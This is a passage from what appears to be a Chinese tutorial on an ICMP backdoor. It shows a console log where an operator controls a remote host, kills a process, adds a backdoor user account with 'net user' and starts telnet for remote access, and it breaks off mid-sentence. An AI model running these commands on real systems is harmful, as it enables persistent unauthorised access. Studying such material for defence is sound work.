 IEXPLORE.EXE 3388
NC.EXE 3400
CMD.EXE 3560
ntkrnl.exe 3508
timed out
ICMP-CMD>pskill 3560
ICMP packet size is 24
Send Packet to 192.168.0.128 Success!
Other ICMP Packets!
Other ICMP Packets!
50 bytes from 192.168.0.128: IcmpType 0 IcmpCode 0
Process is Killed!timed out
ICMP-CMD>net user abcd 135790 /add
ICMP packet size is 38
Send Packet to 192.168.0.128 Success!
48 bytes from 192.168.0.128: IcmpType 0 IcmpCode 0
令成功完成。
ICMP-CMD>net start telnet
ICMP packet size is 29
Send Packet to 192.168.0.128 Success!
61 bytes from 192.168.0.128: IcmpType 0 IcmpCode 0
Telnet 服务已经启动成功。
ICMP-CMD>
图 6
最后别忘了，这个后门的退出是使用